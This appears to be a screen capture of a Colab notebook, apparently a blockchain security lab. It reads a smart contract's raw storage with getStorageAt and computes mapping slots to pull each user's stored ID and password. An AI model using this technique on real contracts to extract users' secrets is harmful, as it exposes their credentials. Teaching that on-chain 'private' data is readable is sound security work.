 ETB_accessing_private_data.ipynb
File Edit View Insert Runtime Tools Help All changes saved
Comment
+ Code + Text
RAM
Disk
[8]
1s
HexBytes('0x0000000000000000000000000000000000000000000000000000000000000000')
Get hash of User 1 password location: increment hash of ID by 1
'0xf652222313e28459528d920b65115c16c04f3efc82aaedc97be59f3f377c0d40'
..3f becomes ..40
1 # convert new hash to human readable value
2 print('\n Get User1 password')
3 hexstr1 = "0xf652222313e28459528d920b65115c16c04f3efc82aaedc97be59f3f377c0d40"
4 str(w3.eth.getStorageAt(addr, hexstr1))
Loading...
User 2
[ ]
1 # increment hash_user1_PWD_location by 1 to get User 2 ID location
2 print('\nIncrement hash_user1_PWD_location by 1 to get User 2 ID location')
3 hash_user2_ID_loc = "0xf652222313e28459528d920b65115c16c04f3efc82aaedc97be59f3f377c0d41"
4 display(hash_user2_ID_loc)
5
6 # Get the ID of the 2nd user
7 print('\nGet ID User 2 from new hash:')
8 display(w3.eth.getStorageAt(addr, hash_user2_ID_loc))
9
10 # increment hash of User 2 ID location by 1 to get User 2 password location
11 print('\nIncrement hash of User 2 ID location by 1 to get User 2 password location')
12 hash_user2_PWD_location = "0xf652222313e28459528d920b65115c16c04f3efc82aaedc97be59f3f377c0d42"
13 display(hash_user2_PWD_location)
14
15 # convert to human readable value
16 print('\nGet User2 password')
17 str(w3.eth.getStorageAt(addr, hash_user2_PWD_location))
Double-click (or enter) to edit
slot 7 - empty
[ ] 1 w3.eth.getStorageAt(addr, 7)
Mapping User 1
0s completed at 17:55